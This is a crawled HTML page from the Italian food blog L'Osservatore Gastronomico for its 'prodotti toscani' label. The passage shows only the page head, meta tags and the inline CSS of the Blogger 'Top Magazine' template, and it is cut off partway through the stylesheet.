

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.osservatoregastronomico.it/search/label/prodotti%20toscani?updated-max=2024-04-24T05:53:00-07:00&max-results=20&start=20&by-date=false
body_size: 50255
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Nunito:400,700' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.osservatoregastronomico.it/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.osservatoregastronomico.it/search/label/prodotti%20toscani?updated-max=2024-04-24T05:53:00-07:00&max-results=20&start=20&by-date=false' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="L&#39;Osservatore Gastronomico - Viviam di sogni e d&#39;alimenti - Atom" href="http://www.osservatoregastronomico.it/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="L&#39;Osservatore Gastronomico - Viviam di sogni e d&#39;alimenti - RSS" href="http://www.osservatoregastronomico.it/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="L&#39;Osservatore Gastronomico - Viviam di sogni e d&#39;alimenti - Atom" href="https://www.blogger.com/feeds/680392216444227303/posts/default" />
<link rel="me" href="https://www.blogger.com/profile/08590511497008925857" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.osservatoregastronomico.it/search/label/prodotti%20toscani?updated-max=2024-04-24T05:53:00-07:00&max-results=20&start=20&by-date=false' property='og:url'/>
<meta content='L&#39;Osservatore Gastronomico - Viviam di sogni e d&#39;alimenti' property='og:title'/>
<meta content='Viviam di sogni e d&#39;alimenti' property='og:description'/>
<title>
L'Osservatore Gastronomico - Viviam di sogni e d'alimenti: prodotti toscani
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR DESCRIPTION HERE' name='description'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='L&#39;Osservatore Gastronomico - Viviam di sogni e d&#39;alimenti' property='og:site_name'/>
<meta content='http://www.osservatoregastronomico.it/' name='twitter:domain'/>
<meta content='prodotti toscani' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='prodotti toscani' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%7COswald%3A400&ver=1484800313' id='redux-google-fonts-sufia_option-css' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}ins{text-decoration:underline}del{text-decoration:line-through}blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}dl,ul{list-style-position:inside;font-weight:700;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clear{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#fd4326}a:hover{color:#fd4326}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}.widget-item-control,a.quickedit{display:none!important}.archive .home-link,.index .home-link,.home-link{display:none!important}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}.feed-links{clear:both;display:none;line-height:2.5em}.demopanel h3 span{color:#f2c231}h1, h2, h3, h4 {margin: 0;position: relative;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.BlogArchive #ArchiveList a {color: #000;font-weight: 100;}body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}.row{width:1083px}#content-wrapper{margin:15px auto 5px;overflow:hidden}.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 100!important;font-style: normal;}#main-wrapper #main {margin-right:2%;}.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}.home #main-wrapper{margin-top:0}#topnav{width:100%;background-color:#000;margin:0;height: 40px;}.tm-head{margin:0 auto;line-height:40px;overflow:hidden}.tm-menu{float:left}#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}#nav1 li:last-child:after{display:none}#nav1 li a{color:#fff;letter-spacing: .5px;text-transform: uppercase;font-family: Oswald;font-weight: 400;font-style: normal;font-size: 10px;}#nav1 li a:hover{color:#fd4326}.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}.social-area{float:right}.tm-head #social-top{position:relative;display:block;margin-right:0}.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tm-head #social-top ul li a:hover{color:#fd4326}#social-top .facebook:before{content:"\f09a"}#social-top .twitter:before{content:"\f099"}#social-top .gplus:before{content:"\f0d5"}#social-top .rss:before{content:"\f09e"}#social-top .youtube:before{content:"\f167"}#social-top .skype:before{content:"\f17e"}#social-top .stumbleupon:before{content:"\f1a4"}#social-top .tumblr:before{content:"\f173"}#social-top .vine:before{content:"\f1ca"}#social-top .stack-overflow:before{content:"\f16c"}#social-top .linkedin:before{content:"\f0e1"}#social-top .dribbble:before{content:"\f17d"}#social-top .soundcloud:before{content:"\f1be"}#social-top .behance:before{content:"\f1b4"}#social-top .digg:before{content:"\f1a6"}#social-top .instagram:before{content:"\f16d"}#social-top .pinterest:before{content:"\f0d2"}#social-top .delicious:before{content:"\f1a5"}#social-top .codepen:before{content:"\f1cb"}#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}.header-content{margin:0 auto;overflow:hidden;height:90px}.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}.header-logo img{max-width:100%;height:auto;margin:0}.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}.header-ads{float:right;width:728px;height:90px}#menu{display:none}#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;font-family: Oswald;font-weight: 400;font-style: normal;font-size: 16px;}.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.is-sticky li.li-home{border-left:1px solid #272727}li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;background: #fd4326;}li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}li.li-home:hover{background-color:#fd4326}li.li-home:hover a{color:#fff}#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}#main-nav ul li:hover{background-color:#fd4326}#main-nav ul li:hover a{color:#fff}#main-nav ul li.has-children a{padding-right:28px}#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}#main-nav ul li ul li:last-child{border-bottom:0}#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}#main-nav ul li li ul {left: 180px;top: 0;}#main-nav ul li:hover ul li a{color:#F2F2F2}#main-nav ul li ul li a:after{display:none}#main-nav ul li ul li a:hover{background-color:#fd4326;color:#fff!important;padding-left:20px!important}.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}@keyframes slideInDown {from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.is-sticky #search-icon{border-right:1px solid #272727}#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}#search-icon:hover{background-color:#fd4326;color:#fff}#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}#nav-search #s:focus{color:#F2F2F2;outline:none}.featured .widget-content{display:none}.featured{position:relative;margin:0 auto}.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}.featured h2{display:none;display:none}.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}.featured .feat-column1{width:50%;height:350px;padding-left:0}.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}.featured .hot-item .featured-inner{position:relative;overflow:hidden}.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}.featured .rcp-title{line-height: 1.4em;position: relative;margin-bottom: 8px;font-size: 18px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}.featured .feat-column1 .rcp-title a{line-height:1.5em;font-size: 25px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2bkYvfK50_6l7mmKareqR2MpweOFMA0QXyNXoZV84TDpP1JDFSAa7MIVKE6PSaKGOFP9m6Up95dUsiJpCRvbZiOGWNpZLpS3XJAVaYjQ0my18zhO3bpUwrXGguvh2m899uGuWZoUXgRs/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}.featured{position:relative}.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}.recent-boxes{overflow:hidden;position:relative}.box-sec{margin-right:2%}.box-sec .widget-content,.box-sec h2{display:none}.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;border-bottom: 1px solid #f5f5f5;margin-bottom: 15px;text-decoration: none;font-size: 18px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.box-title h2 a,.posts-title h2 a{color:#1c1c1c}.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.recent-boxes .widget{margin-bottom:15px}.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}.box-thumbnail{overflow:hidden}.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}.box-thumbnail .first-tag a{background:#fd4326;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}.boxes ul li .recent-content{display: table-cell;padding-left: 15px;padding-right: 5px;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;font-family: Oswald;font-weight: 400;font-style: normal;line-height: 1.5;}.boxes .recent-title a:hover{color:#fd4326}.recent-boxes .fbox{width:100%;float:left}.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}.fbox .bx-item{width:100%;position:relative;overflow:hidden}.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}.fbox .bx-first .bf-content .recent-title a{display:block;color: #fff;margin-bottom: 8px;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;font-family: Oswald;font-weight: 100;font-style: normal;line-height: 1.5;}.fbox .bx-first .bf-content .recent-title a:hover{color:#fd4326}.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}.boxes ul li .recent-content .recent-title a:hover{color:#fd4326}.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2bkYvfK50_6l7mmKareqR2MpweOFMA0QXyNXoZV84TDpP1JDFSAa7MIVKE6PSaKGOFP9m6Up95dUsiJpCRvbZiOGWNpZLpS3XJAVaYjQ0my18zhO3bpUwrXGguvh2m899uGuWZoUXgRs/s1600-r/metabg.png) repeat-x;opacity:.8}.bf-content .recent-date{color:#ccc}.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}.sbox .bx-column:nth-child(2n+2) {padding-left: 15px;}.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}.sbox .bx-column .box-thumbnail{position:relative;width:100%}.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}.sbox .bx-column .bf-content .recent-title a{display:block;color: #1c1c1c;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;text-decoration: none;font-size: 19px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.kt-social-buttons-widget ul {list-style: none;padding-left: 0;}.kt-social-buttons-widget li a {font-size: 10px;text-transform: uppercase;letter-spacing: 2px;text-decoration: none;display: block;color: #fff;padding: 10px 1px 10px 10px;border-radius: 3px;}.kt-social-buttons-widget ul li {width: 100%;margin-bottom: 10px;}.kt-social-buttons-widget li a.social-btn-twitter {background: #1da1f2;}.kt-social-buttons-widget li a i {float: right;width: 35px;height: 14px;line-height: 14px;text-align: ;margin: 0;padding: 0 0 0 10px;font-size: 14px;}.kt-social-buttons-widget li a i {border-left: 1px solid rgba(255,255,255,.3);line-height: 14px;}.kt-social-buttons-widget li a.social-btn-facebook {background: #3b5998;}.kt-social-buttons-widget li a.social-btn-youtube {background: #cd201f;}.kt-social-buttons-widget li a.social-btn-instagram {background: #405de6;}.sbox .bx-column .bf-content .recent-title a:hover{color:#fd4326}.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}.main-carousel{overflow:hidden}.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}.carousel-thumb{width:100%;height:250px;position:relative;display:block}.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2bkYvfK50_6l7mmKareqR2MpweOFMA0QXyNXoZV84TDpP1JDFSAa7MIVKE6PSaKGOFP9m6Up95dUsiJpCRvbZiOGWNpZLpS3XJAVaYjQ0my18zhO3bpUwrXGguvh2m899uGuWZoUXgRs/s1600-r/metabg.png) repeat-x;opacity:.8}.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.carousel-item .recent-date{color:#ccc}.carousel-tag a{display:inline-block;background-color:#fd4326;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}.main-carousel .owl-prev{left:-40px}.main-carousel:hover .owl-prev{left:15px}.main-carousel .owl-next{right:-40px}.main-carousel:hover .owl-next{right:15px}.main-carousel .owl-dots{bottom:10px}.recent-date{font-family: Oswald;font-weight: 400;font-style: normal;color: #000;font-size: 10px;text-transform: uppercase;letter-spacing: 1px;}.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut {0%{opacity:1}100%{opacity:0}}@keyframes fadeOut {0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}.owl-prev{left:0}.owl-prev:before{content:"\f104"}.owl-next{right:0}.owl-next:before{content:"\f105"}.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}.owl-dot.active,.owl-dot:hover{background:#fd4326}.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}.custom-widget .post-panel{padding-left:15px;display:table-cell}.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}.custom-widget .rcp-title a:hover{color:#fd4326}.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}.cmm-widget li:first-child{padding-top:0;border-top:0}.cmm-widget li:last-child{padding-bottom:0}.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}.cmm-widget a:hover{color:#fd4326}.cmm-widget{list-style:none;padding:0}.header-ads h2{display:none!important}.posts-title{margin-right:2%}.post{display:block;overflow:hidden;word-wrap:break-word}.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}.block-image .thumb a{width:100%;height:185px;display:block}.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}.retitle h2{margin:8px 0;display:block}.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;text-decoration: none;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.post h2 a:hover{color:#fd4326}.widget iframe,.widget img{max-width:100%}.index .post-footer,.archive .post-footer{display:none!important}.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}.item .post,.static_page .post{padding:0}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;font-family: Oswald;font-weight: 400;font-style: normal;}#meta-post a{color:#bdbdbd}#meta-post .timestamp-link{margin-left:0}#meta-post .timestamp-link 